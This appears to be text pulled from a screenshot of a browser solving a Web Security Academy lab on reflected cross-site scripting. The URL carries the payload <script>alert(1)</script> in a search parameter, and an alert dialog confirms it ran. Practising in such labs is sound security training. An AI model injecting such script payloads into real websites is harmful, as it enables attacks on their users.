 Reflected XSS into HTML context with nothing encoded — Mozilla Firefox
All labs | Web Security Aca
Lab: Reflected XSS into H
Reflected XSS into HTML
0a7d005e040eca4a80c19e6500d700b3.web-security-academy.net/?search=<script>alert(1)<%2Fscript>
Settings
0a7d005e040eca4a80c19e6500d700b3.web-security-academy.net
1
OK
Read 0a7d005e040eca4a80c19e6500d700b3.web-security-academy.net